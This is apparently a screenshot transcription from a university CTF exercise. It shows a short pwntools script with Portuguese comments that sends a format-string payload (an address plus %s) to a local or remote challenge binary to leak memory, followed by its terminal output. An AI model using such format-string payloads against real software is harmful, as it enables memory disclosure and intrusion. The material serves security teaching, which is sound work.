 Activities
Terminal
Dec 3 22:22
Open
exploit_example.py
~/Desktop/Semana6-Desafio1
Save
exploit_example.py
main.c
1 from pwn import *
2
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a
partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid
seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xc0\x04\x08%s")
22 p.interactive()
Python
Tab Width: 8
Ln 2, Col 1
INS
seed@VM: ~/.../Semana6-Desafio1
[12/03/21]seed@VM:~/.../Semana6-Desafio1$ python3 exploit_example.py
[+] Starting local process './program': pid 34462
[*] Paused (press any to continue)
[*] Switching to interactive mode
[*] Process './program' stopped with exit code 0 (pid 34462)
You gave me this: `\xcflag_placeholder
Disqualified!
[*] Got EOF while reading in interactive
$